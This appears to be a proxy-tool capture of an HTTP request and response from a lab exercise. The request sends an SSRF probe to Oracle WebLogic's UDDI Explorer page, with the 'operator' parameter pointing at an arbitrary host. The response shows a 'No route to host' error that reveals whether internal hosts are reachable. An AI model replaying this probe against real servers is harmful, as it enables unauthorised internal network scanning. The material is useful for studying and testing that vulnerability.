 请求
Pretty 原始 \n Actions
2 Host: 123.58.224.8:31693
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://123.58.224.8:31693
10 Connection: close
11 Referer:
http://123.58.224.8:31693/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/
services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
hods.net/glue/inquire/uddi!XMethods|; privateinquiryurls=1.1.1.1;
JSESSIONID=
wh2XjrSMym5ktQHJG6CLKRgTGnNG2nTp1Zsj2RvS8Hgdv6CwrlkV!-1166079394
13 Upgrade-Insecure-Requests: 1
14
15 operator=http://1.1.1.1&rdoSearch=name&txtSearchname=1&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Nov 09 02:44:42 UTC 2022
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Public Registry: IBM
Search
by
business
name
1
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException No route to
host